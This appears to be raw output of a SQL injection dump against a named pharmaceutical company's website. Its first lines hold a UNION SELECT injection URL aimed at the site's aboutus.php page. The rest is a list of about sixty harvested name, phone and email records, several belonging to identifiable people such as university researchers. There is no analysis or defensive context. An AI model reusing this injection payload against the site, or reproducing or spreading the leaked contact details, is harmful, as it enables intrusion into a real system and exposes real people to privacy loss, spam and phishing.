 namehttp://www.pegpharm.com/aboutus.php?id=999999.9 union all select 1,[t]
:telhttp://www.pegpharm.com/aboutus.php?id=999999.9 union all select 1,[t]
:email
Lesterrab:81955245681:raquinn@bellsouth.net
Venkatesh Gavini:+61-0469706471:v.gavini@uq.edu.au
Melissa Pressnall::pressnallm@ku.edu
xbumojd:vHqzuecAmytcHQy:aberzl@tbhviz.com
Jameslax:84168668952:albyalfy@libero.it
Juergen Gerhardt PhD:+49 7071 78323:jgerhardt@cat-online.com
Mauricefut:84177791138:gregoraspetrovy@cmail.com
LarryNound:82995937872:chinchennai@yahoo.co.in
Lesterrab:84849748369:sa_taylor@comcast.net
Melissa Pressnall::pressnallm@ku.edu
JamesDub:84538442418:aftaft2@yahoo.com
Dr. Heike Gerhardt::heike.gerhardt@cat-online.com
WilliamGoolo:89435913866:7bmn5igximvdm@lockware.net
Matthewvus:88156188797:suriya_so@hotmail.co.th
TracyVix:83917674687:webymaker@gmail.com
KevinslalI:87975578523:SANGAMENTERPRISES733@GMAIL.COM
Oscarnix:89654651498:obopasen@emailmysr.com
Ramonfeesy:83757931831:sk8nick99@gmail.com
JeffreyOwego:86185734787:v.e.y.m.bza.emtd@gmail.com
Brandonraisk:89416627538:saipo2003@yahoo.com.hk
Haroldoccup:87263432642:adrian_terry2000@yahoo.com
Dustypealf:85861561857:Teeokome2499@hotmail.com
JamesBek:81281364935:mbotejepara@yahoo.co.id
KevinslalI:82826194126:vbelonogoff@pc-deal.com
Bradleyvof:84194834464:papaxiong925@163.com
Brandonraisk:87262313392:sarahweaver01@gmail.com
MarcoRep:82472471755:pattiwitheriks@aol.com
RussellPek:82828653377:p.kuder@web.de
Brandonraisk:85531285599:frysella@katamail.com
JamesPheby:88111289445:emeinsaat@gmail.com
RandallBex:81823542794:frankie_crawford@hotmail.com
Andrewovell:83845453886:lorenzo88@live.it
FindFastBusinessFunds::noreply@findfastbusinessfunds.com
JamesPheby:84934995713:ly130d5aa@westpost.net
RandallBex:89716116777:manishranjan@sify.com
Matthewwab:82947796348:h.buetow@att.net
Andrewovell:83196234728:mcooley75@comcast.net
Dustypealf:86641987861:www.zxcvbasdf@qazwsx.com
Amy Thompson:323-129-2755:amy@storybizvideo.com
Ramonfeesy:82253711286:mccrohonjames@yahoo.co.uk
JeffreyOwego:86288826511:mmm_danish@hotmail.com
CarlosvEm:89991561787:an.gassmann@t-online.de
Jefferybluct:86276714677:joao.augusto@patoeste.com.br
Williamdon:84884155698:vergel_eversince1980@yahoo.com.au
Dr. Shi::xiujuanshi@ust.hk
Williamdon:89721579623:jfitzsimmons@fenn.org
Oscarnix:84665919169:jennifermcivor560@hotmail.com
TimothySat:83764326339:max.mueller96@icloud.com
Haroldoccup:82634298939:histotrophy@spamex.com
RandallBex:83534228271:andrew.foy@itt.com
Matthewwab:81441528621:paulyfun@palmbeachsalescompany.com
Ramonfeesy:84416492123:js.nortell999@gmail.com
Jasonliart:84684266737:kaylaledesma@yahoo.com
JeffreyOwego:85677529424:cobrax666@hotmail.com
WilliamGoolo:81596722346:sz19800512@sina.com
Felixniz:81965844578:catalogbiz@ukr.net